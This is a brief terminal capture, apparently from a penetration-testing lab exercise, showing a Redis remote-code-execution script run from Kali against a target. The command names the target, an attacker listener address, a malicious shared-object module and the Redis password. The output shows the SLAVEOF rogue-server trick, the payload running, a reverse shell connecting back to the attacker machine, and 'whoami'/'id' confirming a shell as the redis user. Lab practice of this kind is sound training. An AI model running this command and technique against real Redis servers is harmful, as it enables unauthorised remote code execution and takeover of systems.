 ┌──(kali㉿kali)-[~/pg/readys/Redis-RCE]
└─$ python redis-rce.py -r 192.168.208.166 -L 192.168.45.220 -f exp_lin.so -a 'Ready4Redis?'
REDIS RCE
[*] Connecting to  192.168.208.166:6379...
[*] Listening on 192.168.45.220:21000
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.45.220:47480
[*] Setting filename
[*] Tring to run payload
[+] Accepted connection from 192.168.45.220:21000
[*] Closing rogue server...
[+] Received backconnect, use exit to exit...
$ whoami
redis
$ id
uid=107(redis) gid=114(redis) groups=114(redis)
$